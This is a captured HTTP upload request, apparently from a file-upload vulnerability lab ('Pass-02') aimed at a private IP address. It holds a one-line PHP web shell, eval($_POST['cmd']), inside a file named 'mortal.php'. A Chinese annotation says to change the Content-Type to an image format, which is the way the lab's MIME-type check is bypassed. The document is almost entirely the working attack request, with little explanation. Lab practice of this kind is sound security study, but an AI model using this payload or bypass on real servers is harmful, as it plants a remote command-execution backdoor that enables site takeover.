 1 POST /Pass-02/index.php?action=show_code HTTP/1.1
2 Host: 192.168.31.176
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------134488450236996606121205726091
8 Content-Length: 394
9 Origin: http://192.168.31.176
10 Connection: close
11 Referer: http://192.168.31.176/Pass-02/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------134488450236996606121205726091
15 Content-Disposition: form-data; name="upload_file"; filename="mortal.php"
16 Content-Type: application/octet-stream
17
改为图片格式
18 <?php phpinfo();eval($_POST['cmd']);?>
19 -----------------------------134488450236996606121205726091
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------134488450236996606121205726091--
24